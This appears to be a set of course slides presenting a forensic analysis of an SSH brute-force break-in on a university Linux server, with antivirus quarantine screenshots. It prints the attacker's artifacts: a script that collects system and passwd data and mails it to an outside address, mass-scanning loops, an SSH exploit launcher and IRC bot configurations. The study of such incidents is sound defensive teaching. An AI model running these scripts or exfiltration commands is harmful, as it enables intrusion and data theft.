🚩 Activity
Threat Actions performed: 1

[More Options](#)



[Import](#)
[Export](#)

Add to Quarantine
Clear Entries
Close

Security History - □ ×

Show

Quarantine

↻

×

Go

Severity	Activity	Status	Date & Time
● High	Linux.DDoS.MStream detected by Virus scanner	Quarantined	7/23/2016 5:55:10 AM
● High	Hacktool detected by Virus scanner	Quarantined	7/23/2016 5:55:10 AM
● High	Hacktool detected by Virus scanner	Quarantined	7/23/2016 5:55:10 AM
● High	Hacktool detected by Virus scanner	Quarantined	7/23/2016 5:55:10 AM
● High	Linux.DDoS.MStream detected by Virus scanner	Quarantined	7/23/2016 5:55:10 AM
● High	Hacktool detected by Virus scanner	Quarantined	7/23/2016 5:55:10 AM

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Details

Recommended Action
Resolved - No Action Required
[Restore](#) [Options](#)

× bash contained threat
Hacktool

Risk
High

Origin
Not Available

Activity
Threat Actions performed: 1

[More Options](#)

[Import](#)
[Export](#)

Add to Quarantine

Clear Entries

Close

Security History ?

Show Quarantine ↻ Quick Search Go

Severity	Activity	Status	Date & Time
● High	Hacktool detected by Virus scanner	Quarantined	7/23/2016 5:55:10 AM
● High	Hacktool detected by Virus scanner	Quarantined	7/23/2016 5:55:10 AM
● High	Hacktool detected by Virus scanner	Quarantined	7/23/2016 5:55:10 AM
● High	Linux.DDoS.MStream detected by Virus scanner	Quarantined	7/23/2016 5:55:10 AM
● High	Hacktool detected by Virus scanner	Quarantined	7/23/2016 5:55:10 AM
● High	Hacktool.Rootkit detected by Virus scanner	Quarantined	7/23/2016 5:55:10 AM

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Details

Recommended Action
Resolved - No Action Required
[Restore](#) [Options](#)

x3 contained threat
Linux.DDoS.MStream

Risk
High

Origin
Not Available

Activity
Threat Actions performed: 1

[More Options](#)

[Import](#) [Export](#) Add to Quarantine Clear Entries Close

Security History ?

Show Quarantine ↻ Quick Search Go

Severity	Activity	Status	Date & Time
● High	Hacktool detected by Virus scanner	Quarantined	7/23/2016 5:55:10 AM
● High	Hacktool detected by Virus scanner	Quarantined	7/23/2016 5:55:10 AM
● High	Hacktool detected by Virus scanner	Quarantined	7/23/2016 5:55:10 AM
● High	Linux.DDoS.MStream detected by Virus scanner	Quarantined	7/23/2016 5:55:10 AM
● High	Hacktool detected by Virus scanner	Quarantined	7/23/2016 5:55:10 AM
● High	Hacktool.Rootkit detected by Virus scanner	Quarantined	7/23/2016 5:55:10 AM

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Details

Recommended Action
Resolved - No Action Required
[Restore](#) [Options](#)

✕

trylpd contained threat


Hacktool

▮▮▮ Risk **High**

🏠 Origin
Not Available

🚩 Activity
Threat Actions performed: 1

[More Options](#)



[Import](#)
[Export](#)

Add to Quarantine

Clear Entries

Close

Security History ?

Show ↻

Severity	Activity	Status	Date & Time
● High	Hacktool detected by Virus scanner	Quarantined	7/23/2016 5:55:10 AM
● High	Hacktool.Rootkit detected by Virus scanner	Quarantined	7/23/2016 5:55:10 AM
● High	Hacktool detected by Virus scanner	Quarantined	7/23/2016 5:55:10 AM
● High	Trojan Horse detected by Virus scanner	Quarantined	7/23/2016 5:55:10 AM
● High	Linux.DDoS.MStream detected by Virus scanner	Quarantined	7/23/2016 5:55:10 AM
	winbox-v2.exe (MS Reputation 1)		8/20/2015

Go to Page: ◀ Page 1 of 6 ▶

Details

Recommended Action
Resolved - No Action Required
[Restore](#) [Options](#)

✘ Ipdx contained threat Hacktool.Rootkit

Risk
High

Origin
Not Available

Activity
Threat Actions performed: 1

[More Options](#)

[Import](#) [Export](#)

Security History ?

Show ↻

Severity	Activity	Status	Date & Time
● High	Hacktool detected by Virus scanner	Quarantined	7/23/2016 5:55:10 AM
● High	Hacktool.Rootkit detected by Virus scanner	Quarantined	7/23/2016 5:55:10 AM
● High	Hacktool detected by Virus scanner	Quarantined	7/23/2016 5:55:10 AM
● High	Trojan Horse detected by Virus scanner	Quarantined	7/23/2016 5:55:10 AM
● High	Linux.DDoS.MStream detected by Virus scanner	Quarantined	7/23/2016 5:55:10 AM
	winbox-v2.exe (MS Reputation 1)		8/20/2015

Go to Page: ◀ Page 1 of 6 ▶

Details

Recommended Action
Resolved - No Action Required
[Restore](#) [Options](#)

✕ find contained threat Hacktool

Risk
High

Origin
Not Available

Activity
Threat Actions performed: 1

[More Options](#)

[Import](#) [Export](#)

Security History ?

Show ↻

Severity	Activity	Status	Date & Time
● High	Hacktool detected by Virus scanner	Quarantined	7/23/2016 5:55:10 AM
● High	Hacktool.Rootkit detected by Virus scanner	Quarantined	7/23/2016 5:55:10 AM
● High	Hacktool detected by Virus scanner	Quarantined	7/23/2016 5:55:10 AM
● High	Trojan Horse detected by Virus scanner	Quarantined	7/23/2016 5:55:10 AM
● High	Linux.DDoS.MStream detected by Virus scanner	Quarantined	7/23/2016 5:55:10 AM
	winbox-v2.exe (MS Reputation 1)		8/20/2015

Go to Page: ◀ Page 1 of 6 ▶

Details

Recommended Action
Resolved - No Action Required
[Restore](#) [Options](#)

✕ Ipd1 contained threat Trojan Horse

Risk **High**

Origin
Not Available

Activity
Threat Actions performed: 1

[More Options](#)

[Import](#)
[Export](#)

Add to Quarantine

Clear Entries

Close

Security History ?

Show ↻

Severity	Activity	Status	Date & Time
● High	Hacktool detected by Virus scanner	Quarantined	7/23/2016 5:55:10 AM
● High	Hacktool.Rootkit detected by Virus scanner	Quarantined	7/23/2016 5:55:10 AM
● High	Hacktool detected by Virus scanner	Quarantined	7/23/2016 5:55:10 AM
● High	Trojan Horse detected by Virus scanner	Quarantined	7/23/2016 5:55:10 AM
● High	Linux.DDoS.MStream detected by Virus scanner	Quarantined	7/23/2016 5:55:10 AM
	winbox-v2.exe (MS Reputation 1)		8/20/2015

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Details

Recommended Action
Resolved - No Action Required
[Restore](#) [Options](#)

x2 contained threat
Linux.DDoS.MStream

Risk
High

Origin
Not Available

Activity
Threat Actions performed: 1

[More Options](#)

[Import](#) [Export](#)

```
*****  
This test user session looked very suspicious.  Not only did it not match  
the 33nnn account naming conventions but it appeared to originate in Spain!  
(es = Espana)  
*****
```

```
[rsimms@opus lab01]$ who  
rsimms pts/1 2011-11-02 20:47 (dsl-74-220-66-39.dhcp.cruzio.com)  
test pts/2 2011-11-02 17:09 (130.15.18.95.dynamic.jazztel.es)  
[rsimms@opus lab01]$
```

```
*****  
It matched an account in the cis172 directory.  
*****
```

```
[root@opus break-in-2011-11-02]# cat /etc/passwd | grep test  
test:x:1102:1102::/home/cis172/testuser:/bin/bash
```

```
*****  
The home directory at first glance seemed ok, however when hidden  
files were listed there appeared to be some "new" ones!  
*****
```

```
[root@opus ~]# ls /home/cis172/testuser/
```

Yes, there is a file here. It is actually a directory named using the blank character!

```
[root@opus testuser]#
```

```
[root@opus ~]# ls -a /home/cis172/testuser/
```

```
..  .bash_history  .bash_profile  .emacs  .mozilla  .ssh  
.  .as  .bash_logout  .bashrc      .mass  .sc  .unix
```

```
[root@opus testuser]# ls /home/cis172/testuser/.mass
```

```
bind  brute  ftpd  lpd  lpd.conf  mail  r00t  rpc  scan.conf  ssh  telnet  
[root@opus testuser]#
```



```
*****  
This command history shows the commands the attacker was running before  
I killed the session  
*****
```

```
[root@opus ~]# cat /home/cis172/testuser/.bash_history  
cd .sc  
ls  
rm -rf 93.185.pscan.22 mfu.txt  
ls  
nano vuln.txt  
cat /etc/passwd  
ls  
cd ..  
cd as  
ls  
rm -rf massrooter  
nano a  
cd ..  
sls  
ls  
tar zxvf massrooter.tar.gz  
ls  
rm -rf massrooter.tar.gz  
mv massrooter .mass  
mv as .as  
cd .mass  
ls  
chmod +x *  
./r00t 218.32  
./r00t 202.106 -d 6  
<snipped>
```

```
*****  
This command history shows the commands the attacker was running before  
I killed the session  
*****
```

```
[root@opus ~]# cat /home/cis172/testuser/.bash_history  
<snipped>  
ls  
./r00t 202.101 -d 8  
ls  
cd ..  
cd .as  
ls  
./a 65.122  
nano a  
./a 65.122  
nano a  
./a 65.122  
nano a  
./a 65.122  
nano a  
./a 65.122  
nano a  
./a 65.122  
ls  
cd ..  
cd .unix  
ls  
./unix 65.122  
./a 65.122  
[root@opus ~]#
```

*It is not a bot doing the editing with nano.
Looks like a real hacker took over once the
brute force login attack was successful.*

The test user was logged in using ssh and running the processes below

```
[root@opus ~]# ps -ef | grep test
test      29736      1  0 17:09 ?          00:00:01 -bash
root      29737    3568  0 17:09 ?          00:00:00 sshd: test [priv]
test      29740    29737  0 17:09 ?          00:00:00 sshd: test@pts/2
test      29741    29740  0 17:09 pts/2      00:00:00 -bash
test      31569    29741  0 21:11 pts/2      00:00:00 /bin/bash ./a 65.122
test      31570    31569 99 21:11 pts/2      00:02:44 ./find 65.122 22
root      31593    31488  0 21:14 pts/1      00:00:00 grep test
```

The last command shows successful login history and lastb shows failed login history. Test had logged in twice successfully after many failed attempts.

```
[root@opus ~]# last | grep test
test      pts/2      130.15.18.95.dyn Wed Nov  2 17:09      still logged in
test      pts/1      130.15.18.95.dyn Wed Nov  2 17:07 - 17:09      (00:02)
[root@opus ~]#
```

```
[root@opus ~]# lastb | grep test
test      ssh:notty  mail.naujawani.c Mon Oct 31 09:13 - 09:13      (00:00)
test      ssh:notty  190.12.37.90      Sun Oct 30 13:14 - 13:14      (00:00)
test      ssh:notty  72.55.148.230    Sat Oct 29 00:59 - 00:59      (00:00)
test      ssh:notty  119.188.7.143    Mon Oct 24 17:48 - 17:48      (00:00)
test      ssh:notty  91.14.18.95.dyna Wed Oct 19 15:10 - 15:10      (00:00)
test      ssh:notty  91.14.18.95.dyna Wed Oct 19 15:10 - 15:10      (00:00)
test      ssh:notty  91.14.18.95.dyna Wed Oct 19 15:10 - 15:10      (00:00)
test      ssh:notty  91.14.18.95.dyna Wed Oct 19 15:10 - 15:10      (00:00)
test      ssh:notty  91.14.18.95.dyna Wed Oct 19 15:09 - 15:09      (00:00)
test      ssh:notty  147.213.138.201 Sun Oct  2 05:04 - 05:04      (00:00)
test      ssh:notty  147.213.138.201 Sun Oct  2 05:04 - 05:04      (00:00)
pre-test  ssh:notty  10.64.25.2       Wed Sep 28 14:53 - 14:53      (00:00)
pre-test  ssh:notty  10.64.25.2       Wed Sep 28 14:52 - 14:52      (00:00)
pre-test  ssh:notty  10.64.25.2       Wed Sep 28 14:52 - 14:52      (00:00)
test      ssh:notty  81.18.148.190    Thu Sep 22 20:29 - 20:29      (00:00)
test      ssh:notty  81.18.148.190    Thu Sep 22 20:29 - 20:29      (00:00)
test      ssh:notty  92.48.118.197    Thu Sep 15 03:13 - 03:13      (00:00)
test      ssh:notty  92.48.118.197    Thu Sep 15 03:13 - 03:13      (00:00)
test      ssh:notty  114.207.113.14   Sun Sep 11 21:35 - 21:35      (00:00)
test      ssh:notty  114.207.113.14   Sun Sep 11 21:35 - 21:35      (00:00)
test      ssh:notty  114.207.113.14   Sun Sep 11 18:53 - 18:53      (00:00)
test      ssh:notty  114.207.113.14   Sun Sep 11 18:53 - 18:53      (00:00)
```

test	ssh:notty	108.59.5.19	Fri Jul 22	18:24 - 18:24	(00:00)
test	ssh:notty	108.59.5.19	Fri Jul 22	18:24 - 18:24	(00:00)
test	ssh:notty	118.34.131.174	Fri Jul 8	16:12 - 16:12	(00:00)
test	ssh:notty	118.34.131.174	Fri Jul 8	16:12 - 16:12	(00:00)
test	ssh:notty	rs19190.rapidspe	Mon Jun 27	12:03 - 12:03	(00:00)
test	ssh:notty	rs19190.rapidspe	Mon Jun 27	12:03 - 12:03	(00:00)
test	ssh:notty	isis.s6.coopenet	Mon Jun 20	03:10 - 03:10	(00:00)
test	ssh:notty	isis.s6.coopenet	Mon Jun 20	03:10 - 03:10	(00:00)
test	ssh:notty	173-13-131-243-s	Sun Jun 12	12:03 - 12:03	(00:00)
test	ssh:notty	173-13-131-243-s	Sun Jun 12	12:03 - 12:03	(00:00)
root	ssh:notty	wv-test2.waveclo	Fri Jun 3	18:32 - 18:32	(00:00)
root	ssh:notty	wv-test2.waveclo	Fri Jun 3	18:32 - 18:32	(00:00)
root	ssh:notty	wv-test2.waveclo	Fri Jun 3	18:32 - 18:32	(00:00)
test	ssh:notty	72.46.137.86	Mon May 30	10:33 - 10:33	(00:00)
test	ssh:notty	72.46.137.86	Mon May 30	10:33 - 10:33	(00:00)
test	ssh:notty	211.254.130.122	Mon May 30	02:37 - 02:37	(00:00)
test	ssh:notty	211.254.130.122	Mon May 30	02:37 - 02:37	(00:00)
test1	ssh:notty	211.254.130.122	Mon May 30	02:37 - 02:37	(00:00)
test1	ssh:notty	211.254.130.122	Mon May 30	02:37 - 02:37	(00:00)
test123	ssh:notty	202.117.54.131	Tue May 24	13:49 - 13:49	(00:00)
test123	ssh:notty	202.117.54.131	Tue May 24	13:49 - 13:49	(00:00)
testuser	ssh:notty	202.117.54.131	Tue May 24	13:49 - 13:49	(00:00)
testuser	ssh:notty	202.117.54.131	Tue May 24	13:49 - 13:49	(00:00)
test	ssh:notty	184.82.98.199	Mon May 9	02:06 - 02:06	(00:00)
test	ssh:notty	184.82.98.199	Mon May 9	02:06 - 02:06	(00:00)
test	ssh:notty	109.123.126.188	Mon May 2	05:12 - 05:12	(00:00)
test	ssh:notty	109.123.126.188	Mon May 2	05:12 - 05:12	(00:00)
testuser	ssh:notty	zulu635.startded	Sat Apr 30	13:33 - 13:33	(00:00)
testuser	ssh:notty	zulu635.startded	Sat Apr 30	13:33 - 13:33	(00:00)
test4	ssh:notty	zulu635.startded	Sat Apr 30	12:26 - 12:26	(00:00)
test4	ssh:notty	zulu635.startded	Sat Apr 30	12:26 - 12:26	(00:00)
test3	ssh:notty	zulu635.startded	Sat Apr 30	12:23 - 12:23	(00:00)
test3	ssh:notty	zulu635.startded	Sat Apr 30	12:23 - 12:23	(00:00)
test2	ssh:notty	zulu635.startded	Sat Apr 30	12:20 - 12:20	(00:00)
test2	ssh:notty	zulu635.startded	Sat Apr 30	12:20 - 12:20	(00:00)

```

test1      ssh:notty      zulu635.startded Sat Apr 30 12:12 - 12:12 (00:00)
test1      ssh:notty      zulu635.startded Sat Apr 30 12:12 - 12:12 (00:00)
test       ssh:notty      zulu635.startded Sat Apr 30 12:09 - 12:09 (00:00)
test       ssh:notty      zulu635.startded Sat Apr 30 12:09 - 12:09 (00:00)
test       ssh:notty      zulu635.startded Sat Apr 30 12:06 - 12:06 (00:00)
test       ssh:notty      zulu635.startded Sat Apr 30 12:06 - 12:06 (00:00)
test       ssh:notty      85.11.183.149   Fri Apr 22 18:55 - 18:55 (00:00)
test       ssh:notty      85.11.183.149   Fri Apr 22 18:55 - 18:55 (00:00)
test       ssh:notty      85.11.183.149   Fri Apr 22 14:39 - 14:39 (00:00)
test       ssh:notty      85.11.183.149   Fri Apr 22 14:39 - 14:39 (00:00)
teste     ssh:notty      65.111.174.6    Fri Mar 25 06:03 - 06:03 (00:00)
teste     ssh:notty      65.111.174.6    Fri Mar 25 06:03 - 06:03 (00:00)
teste     ssh:notty      204.188.208.90  Wed Mar 23 12:01 - 12:01 (00:00)
teste     ssh:notty      204.188.208.90  Wed Mar 23 12:01 - 12:01 (00:00)
teste     ssh:notty      204.188.208.90  Wed Mar 23 12:01 - 12:01 (00:00)
teste     ssh:notty      204.188.208.90  Wed Mar 23 12:01 - 12:01 (00:00)
test      ssh:notty      vz1-164.netfirms Fri Mar 11 06:32 - 06:32 (00:00)
test      ssh:notty      vz1-164.netfirms Fri Mar 11 06:32 - 06:32 (00:00)
test      ssh:notty      174.137.57.11   Sat Mar 5 21:02 - 21:02 (00:00)
test      ssh:notty      174.137.57.11   Sat Mar 5 21:02 - 21:02 (00:00)
test      ssh:notty      85.25.144.24    Thu Mar 3 16:01 - 16:01 (00:00)
test      ssh:notty      85.25.144.24    Thu Mar 3 16:01 - 16:01 (00:00)
test      ssh:notty      208.116.36.170  Mon Feb 28 12:00 - 12:00 (00:00)
test      ssh:notty      208.116.36.170  Mon Feb 28 12:00 - 12:00 (00:00)
test      ssh:notty      nsc209.177.229-7 Sun Feb 20 09:25 - 09:25 (00:00)
test      ssh:notty      nsc209.177.229-7 Sun Feb 20 09:25 - 09:25 (00:00)
test      ssh:notty      123.13.201.202  Mon Feb 14 13:26 - 13:26 (00:00)
test      ssh:notty      123.13.201.202  Mon Feb 14 13:26 - 13:26 (00:00)
test1     ssh:notty      123.13.201.202  Mon Feb 14 13:26 - 13:26 (00:00)
test1     ssh:notty      123.13.201.202  Mon Feb 14 13:26 - 13:26 (00:00)
test      ssh:notty      8.7.128.200     Fri Feb 11 17:30 - 17:30 (00:00)
test      ssh:notty      8.7.128.200     Fri Feb 11 17:30 - 17:30 (00:00)

```

```
*****
test is now running a program named r00t
*****
```

```
top - 21:03:06 up 63 days, 2:51, 2 users, load average: 2.00, 2.04, 2.00
Tasks: 112 total, 4 running, 108 sleeping, 0 stopped, 0 zombie
Cpu(s): 6.6%us, 16.9%sy, 0.0%ni, 0.0%id, 0.0%wa, 0.0%hi, 76.4%si, 0.0%st
Mem: 1035140k total, 906456k used, 128684k free, 95116k buffers
Swap: 2097144k total, 248k used, 2096896k free, 88036k cached
```

PID	USER	PR	NI	VIRT	RES	SHR	S	%CPU	%MEM	TIME+	COMMAND
30002	test	25	0	1544	424	356	R	97.1	0.0	197:37.40	r00t
22608	apache	15	0	26388	12m	3848	S	3.0	1.3	1:04.27	httpd
31446	rsimms	15	0	2320	1020	800	R	0.3	0.1	0:00.13	top
1	root	15	0	2072	608	524	S	0.0	0.1	0:03.75	init
2	root	RT	-5	0	0	0	S	0.0	0.0	0:00.00	migration/0
3	root	34	19	0	0	0	R	0.0	0.0	0:02.80	ksoftirqd/0
4	root	RT	-5	0	0	0	S	0.0	0.0	0:00.00	watchdog/0
5	root	10	-5	0	0	0	S	0.0	0.0	0:00.35	events/0
6	root	10	-5	0	0	0	S	0.0	0.0	0:00.00	khelper
7	root	20	-5	0	0	0	S	0.0	0.0	0:00.00	kthread
10	root	10	-5	0	0	0	S	0.0	0.0	0:00.63	kblockd/0
11	root	20	-5	0	0	0	S	0.0	0.0	0:00.00	kacpid
169	root	17	-5	0	0	0	S	0.0	0.0	0:00.00	cqueue/0
172	root	17	-5	0	0	0	S	0.0	0.0	0:00.00	khubd
174	root	10	-5	0	0	0	S	0.0	0.0	0:00.00	kseriod
238	root	15	0	0	0	0	S	0.0	0.0	0:17.38	pdflush
239	root	15	0	0	0	0	S	0.0	0.0	0:15.13	pdflush

```
*****  
The files found in the test accounts home directory  
*****
```

```
[root@opus ~]# ls -lRa /home/cis172/testuser/  
/home/cis172/testuser/:  
total 112  
drwxrwxrwx  3 test test 4096 Nov  2 18:00  
drwx-----  9 test test 4096 Nov  3 17:07 .  
drwxr-xr-x 29 root root 4096 Nov 23 07:25 ..  
drwxrwxrwx  2 test test 4096 Nov  2 17:23 .as  
-rw-----  1 test test  479 Nov  5 12:51 .bash_history  
-rw-r--r--  1 test test   33 Oct  4 11:28 .bash_logout  
-rw-r--r--  1 test test  176 Oct  4 11:28 .bash_profile  
-rw-r--r--  1 test test  124 Oct  4 11:28 .bashrc  
-rw-r--r--  1 test test  515 Oct  4 11:28 .emacs  
drwxr-xr-x  9 test test 4096 Mar 25  2002 .mass  
drwxr-xr-x  4 test test 4096 Oct  4 11:28 .mozilla  
drwxr-xr-x  2 test test 4096 Nov  2 17:09 .sc  
drwx-----  2 test test 4096 Oct 19 05:39 .ssh  
drwxrwxrwx  2 test test 4096 Nov  2 21:11 .unix
```

<snipped>


```
[rsimms@myopus testuser]$ ls -a
..  .bash_history  .bash_profile  .emacs  .mozilla  .ssh
.   .as  .bash_logout  .bashrc      .mass  .sc  .unix
```

```
[rsimms@myopus testuser]$ find . | wc -l
213
```

```
[rsimms@myopus testuser]$ cat .sc/7
cat info2 | mail -s "Scanner TASE Port : ?? | Pass : stii tu :))" djmarckyy@yahoo.com
rm -rf info2
cat vuln.txt |mail -s "Roots" djmarckyy@yahoo.com
```

```
[rsimms@myopus testuser]$
```

```
[rsimms@myopus testuser]$ cat .sc/a1
cat vuln.txt |mail -s "Roots" djmarckyy@yahoo.com
```



```
[rsimms@myopus testuser]$ cat .sc/start
#!/bin/bash

echo "[+] [+] [+] RK [+] [+] [+] " >> info2
echo "[+] [+] [+] IP [+] [+] [+] " >> info2
/sbin/ifconfig -a >> info2
echo "[+] [+] [+] uptime [+] [+] [+] " >> info2
uptime >> info2
echo "[+] [+] [+] uname -a [+] [+] [+] " >> info2
uname -a >> info2
echo "[+] [+] [+] /etc/issue [+] [+] [+] " >> info2
cat /etc/issue >> info2
echo "[+] [+] [+] passwd [+] [+] [+] " >> info2
cat /etc/passwd >> info2
echo "[+] [+] [+] id [+] [+] [+] " >> info2
id >> info2
echo "[+] [+] [+] Spatiu Hdd / pwd [+] [+] [+] " >> info2
df -h >> info2
pwd >> info2
./7
rm -rf info2
clear
```



```
[rsimms@myopus ]$ cat ./kswap.session  
linkport -1
```

```
nick Svant  
login narod  
ircname Cocosatul de la Notre Dame  
cmdchar +  
userfile mech3.users
```

```
set BANMODES 6  
set OPMODES 6  
tog SPY 1  
channel #facpamata  
tog MASS 0  
nick Kill3r  
login putulica  
ircname Pula Bleaga  
cmdchar +  
userfile mech2.users
```

```
set BANMODES 6  
set OPMODES 6  
tog SPY 1  
channel #facpamata  
tog MASS 0  
nick Vortex-  
login Vortex  
ircname I will kill you !  
cmdchar +  
userfile mech1.users
```

```
set BANMODES 6  
set OPMODES 6  
tog SPY 1  
channel #Mark  
tog MASS 0
```

```
server 130.237.188.216 7000  
server 208.83.20.130 6667  
server 69.16.172.40 6667  
server 195.197.175.21 7000  
server graz.at.Eu.UnderNet.org 6667  
server Helsinki.FI.EU.Undernet.org 6667  
server Lelystad.NL.EU.UnderNet.Org 6667  
server trondheim.no.eu.undernet.org 6667  
server Zagreb.Hr.EU.UnderNet.org 6667  
server Dallas.TX.US.Undernet.org 6667  
server mesa.az.us.undernet.org 6667  
server Tampa.FL.US.Undernet.org 6667  
server mesa2.az.us.undernet.org 6667  
server 161.53.178.240 6667  
server 69.16.172.40 7000  
server 217.168.95.245 6667  
server Elsenne.Be.Eu.undernet.org 6667  
[rsimms@myopus ]$
```

```
[rsimms@myopus ]$ cat ./kswap.set
#Bot 1
NICK                Vortex-
USERFILE            mech1.users
CMDCHAR             +
LOGIN               Vortex
IRCNAME             I will kill you !
MODES +ix
#VIRTUAL            virtual.hosts.com
#NOSHELLCMD

TOG CC              1

TOG CLOAK           1
TOG SPY             1
SET OPMODES         6
SET BANMODES        6

CHANNEL             #Mark
TOG PUB             1
TOG MASS            0
TOG SHIT            0
TOG PROT            0
TOG ENFM            0
SET MDL             2
SET MKL             2
SET MBL             2
SET MPL             1
```

```
SERVER 130.237.188.216 7000
SERVER 208.83.20.130 6667
SERVER 69.16.172.40 6667
SERVER 195.197.175.21 7000
SERVER graz.at.Eu.UnderNet.org 6667
SERVER Helsinki.FI.EU.Undernet.org 6667
SERVER Lelystad.NL.EU.UnderNet.Org 6667
SERVER trondheim.no.eu.undernet.org 6667
SERVER Zagreb.Hr.EU.UnderNet.org 6667
SERVER Dallas.TX.US.Undernet.org 6667
SERVER mesa.az.us.undernet.org 6667
SERVER Tampa.FL.US.Undernet.org 6667
SERVER mesa2.az.us.undernet.org 6667
#End of bot 1

#Bot 2
NICK                Kill3r
USERFILE            mech2.users
CMDCHAR             +
LOGIN               putulica
IRCNAME             Pula Bleaga
MODES +ix
#VIRTUAL            virtual.hosts.com
#NOSHELLCMD

TOG CC              1

TOG CLOAK           1
TOG SPY             1
SET OPMODES         6
SET BANMODES        6
```

```

CHANNEL      #facpamata
TOG PUB      1
TOG MASS     0
TOG SHIT     0
TOG PROT     0
TOG ENFM     0
SET MDL      2
SET MKL      2
SET MBL      2
SET MPL      1

SERVER 130.237.188.216 7000
SERVER 208.83.20.130 6667
SERVER 195.197.175.21 7000
SERVER 161.53.178.240 6667
SERVER 69.16.172.40 7000
SERVER 217.168.95.245 6667
SERVER Lelystad.NL.EU.UnderNet.Org 6667
SERVER trondheim.no.eu.undernet.org 6667
SERVER Zagreb.Hr.EU.UnderNet.org 6667
SERVER Dallas.TX.US.Undernet.org 6667
SERVER mesa.az.us.undernet.org 6667
SERVER Tampa.FL.US.Undernet.org 6667
SERVER mesa2.az.us.undernet.org 6667

#Bot 3
NICK          Svant
USERFILE      mech3.users
CMDCHAR       +
LOGIN         narod
IRCNAME       Cocosatul de la Notre Dame
    
```

```

MODES +ix
#VIRTUAL      virtual.hosts.com
#NOSHELLCMD

TOG CC        1

TOG CLOAK     1
TOG SPY       1
SET OPMODES   6
SET BANMODES  6

CHANNEL      #facpamata
TOG PUB      1
TOG MASS     0
TOG SHIT     0
TOG PROT     0
TOG ENFM     0
SET MDL      2
SET MKL      2
SET MBL      2
SET MPL      1

SERVER 195.197.175.21 7000
SERVER 130.237.188.216 7000
SERVER 69.16.172.40 6667
SERVER Elsene.Be.Eu.undernet.org 6667
SERVER graz.at.Eu.UnderNet.org 6667
SERVER Helsinki.FI.EU.Undernet.org 6667
SERVER Lelystad.NL.EU.UnderNet.Org 6667
SERVER trondheim.no.eu.undernet.org 6667
SERVER Zagreb.Hr.EU.UnderNet.org 6667
    
```

```
SERVER Dallas.TX.US.Undernet.org 6667  
SERVER mesa.az.us.undernet.org 6667  
SERVER Tampa.FL.US.Undernet.org 6667  
SERVER mesa2.az.us.undernet.org 6667
```

```
#End of bot 3
```

```
[rsimms@myopus ]$
```

```
[rsimms@myopus ]$ cat ./mech1.users
handle      Mark
mask        *!*@Winmarkt.users.undernet.org
prot        4
aop
channel     *
access      100

handle      blackperl
mask        *!*@blackperl.users.undernet.org
prot        4
aop
channel     *
access      100

handle      Eu-
mask        *!*@167.users.undernet.org
prot        4
aop
channel     *
access      100
[rsimms@myopus ]$
```



```
[rsimms@myopus randfiles]$ cat randinsult.e
And tell me, are you still making Nightly installments on your new car?
Any similarity between you and a human is purely coincidental.
Are you always this stupid or are you making a special effort today?
Can I borrow your face for a few days? My ass is going on holiday.
Congratulations; you're a perfect argument against brother-sister marriages.
Do YOU ever get tired of having yourself around?
Do you have your easygoing nature because you're too heavy to run, or just too fat to
fight?
Don't I know you from high school, back when you only had one stomach and one chin?
Don't let you mind wander - it's far too small to be let out on its own.
Don't tell me - I know who you are! Yeah, you're the reason they made birth control...
Follow Cobain's footsteps, blow your brains out. It's not like you've got much to
lose...
For a minute there I didn't recognize you. It was the happiest minute of my life.
Go fart peas at the moon!
Hi! I'm a human! What are you?
I can tell that you are lying - your lips are moving.
I can't remember your name, but your nasty attitude is kinda familar...
I don't know what I'd do without you, but I'd like to try.
I don't know what makes you tick, but I hope it's a time bomb.
I just figured something out: if I bought you for what *I* thought you were worth, and
sold you for what *you* thought you were worth, I'd be the richest guy in the world...
I like you better the more I see you less.
I thought of you today. I was at the zoo.
I would have liked to insult you, but the sad truth is that you wouldn't understand me.
I'd smack the shit out of you if I didn't think it would fill up the room
I'll swear eternal friendship to anyone who hates you as much as I do.
I'm sure you'll be alright when the marijuana wears off.
< snipped >
```

```
[rsimms@myopus ssh]$ cat tryssh
cd ssh
VER="`./scanssh $1 | awk '{print $2}'`"
a="0"

if [ "$VER" = "SSH-1.5-1.2.27" ]; then
echo "Vulnerable $VER found ... exploiting... "
./x2 -t 1 $1
a="1"
fi

if [ "$VER" = "SSH-1.5-1.2.26" ]; then
echo "Vulnerable $VER found ... exploiting... "
./x2 -t 1 $1
a="1"
fi

if [ "$VER" = "SSH-1.5-1.2.28" ]; then
echo "Vulnerable $VER found ... exploiting... "
./x2 -t 1 $1
a="1"
fi

if [ "$VER" = "SSH-1.5-1.2.29" ]; then
echo "Vulnerable $VER found ... exploiting... "
./x2 -t 1 $1
a="1"
fi

< snipped >
```

```
[rsimms@myopus testuser]$ cat .mass/lpd/network.c

/* scut's leet network library ;)
 * 1999 (c) scut
 *
 * networking routines
 * based on my hbot networking sources,
 * revised, extended and adapted 990405
 * extended, improved and fixed 990430
 *
 * nearly all of this code wouldn't have been possible without w. richard steven s
 * excellent network coding book. if you are interested in network coding,
 * there is no way around it.
 */

#include <sys/types.h>
#include <sys/ioctl.h>
#include <sys/socket.h>
#include <sys/time.h>
```



```
[rsimms@myopus testuser]$ cat .sc/start
#!/bin/bash
```

< *snipped* >

```
./a $1.242
./a $1.243
./a $1.244
./a $1.245
./a $1.246
./a $1.247
./a $1.248
./a $1.249
./a $1.250
./a $1.251
./a $1.252
./a $1.253
./a $1.254
./a $1.255
./a1
killall -9 a
else
echo # Ciudat ..Nu Ai Urmata Instructiunile #
echo # trebui dat mv assh a sau mv scan a #
echo # orice ai avea tu ... dohh .. #
killall -9 a
killall -9 pscan2
fi
[rsimms@myopus testuser]$
```

Romanian - detected ▾
🎤 ↔
English ▾
🔊


Ciudat ..Nu Ai Urmata Instructiunile
trebuie dat mv assh a sau mv scan a
orice ai avea tu ... dohh ..

[Edit](#)

You follow the instructions strange ..Nu
ASSH be given to mv or mv scan the
dohh whatever you have you

[Open in Google Translate](#)

<http://www.iuvotech.com/analysis-of-a-hack/>



The other nugget was in a piece of code that was found. I found a rough translation for most of it, which didn't make much sense. The last word.... Pure Homer Simpson.

```
echo # Ciudat ..Nu Ai Urmata Instructiunile #
echo # trebui dat mv assh a sau mv scan a #
echo # orice ai avea tu ... dohh ..
```

always available, and worth sharing.

"Dohh"

Malware



Viruses
Worms
Spyware
Keyloggers
Ransomware
Trojans and RATs

*See textbook on
these types of
malware*

Ransomware

!!! IMPORTANT INFORMATION !!!!

All of your files are encrypted with RSA-2048 and
More information about the RSA and AES can be found at:
[http://en.wikipedia.org/wiki/RSA_\(cryptosystem\)](http://en.wikipedia.org/wiki/RSA_(cryptosystem))
http://en.wikipedia.org/wiki/Advanced_Encryption_Standard

Decrypting of your files is only possible with the private key and decrypt program, which is available on the site.
To receive your private key follow one of the links:

